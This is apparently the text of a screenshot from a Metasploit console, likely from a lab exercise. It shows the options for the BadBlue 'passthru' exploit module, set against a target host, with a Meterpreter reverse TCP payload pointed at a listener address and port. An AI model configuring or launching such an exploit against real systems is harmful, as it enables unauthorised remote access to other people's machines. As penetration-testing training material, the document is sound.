 msf5 exploit(windows/http/badblue_passthru) > show options
Module options (exploit/windows/http/badblue_passthru):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.4.28.64       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
VHOST                     no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.80.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   BadBlue EE 2.7 Universal